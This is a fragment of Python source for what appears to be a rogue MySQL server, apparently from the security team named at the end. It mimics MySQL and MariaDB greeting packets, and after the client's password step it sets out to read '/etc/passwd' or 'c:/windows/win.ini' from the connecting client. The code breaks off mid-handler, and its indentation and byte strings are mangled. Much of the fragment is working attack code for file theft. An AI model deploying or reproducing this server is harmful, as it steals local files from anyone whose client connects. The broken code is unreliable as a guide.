 # coding: utf8
import socketserver
import random
dict = {
"linux_filename": "/etc/passwd",
"windows_filename": 'c:/windows/win.ini',
'os_linux': b'\x05\x4c\x69\x6e\x75\x78',
'os_windows': b'\x05\x57\x69\x6e',
"mysql_native_password": b"\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5f\x70\x61\x73\x73\x77\x6f\x72\x64
\x00",
"ok": b"\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00",
"select": b"\x73\x65\x6c\x65\x63\x74"
}
# 使用多种类型的mysql server指纹
greet = [b'\x4a\x00\x00\x00\x0a\x35\x2e\x37\x2e\x32\x36\x00\x04\x00\x00\x00\x33\x4e\x10\x34\x48\x4b\x2f\x13\x00\xff
\xf7\xc0\x02\x00\xff\x81\x15\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x4a\x07\x56\x66\x56\x6d\x4f\x5f\x70\x34\x6c\x2a
\x00\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5f\x70\x61\x73\x73\x77\x6f\x72\x64\x00',
b"\x5b\x00\x00\x00\x0a\x35\x2e\x35\x2e\x35\x2d\x31\x30\x2e\x33\x2e\x32\x32\x2d\x4d\x61\x72\x69\x61\x44\x42\x2d\x31\x
00\x0f\x00\x00\x00\x39\x57\x29\x65\x42\x58\x74\x60\x00\xfe\xf7\x2d\x02\x00\xbf\x81\x15\x00\x00\x00\x00\x00\x00\x07\x
00\x00\x00\x63\x52\x50\x7b\x3a\x4e\x5a\x5a\x33\x2e\x2e\x3a\x00\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5f\x
70\x61\x73\x73\x77\x6f\x72\x64\x00"]
class MyTCPHandler(socketserver.BaseRequestHandler):
def handle(self):
try:
# 服务端发送问候
self.request.send(greet[random.randint(0, 1)])
# 客户端发送密码验证
data = self.request.recv(1024)
if dict["mysql_native_password"] in data:
filename = '/etc/passwd'
# 基于数据包自动读取linux文件
WgpSec狼组安全团队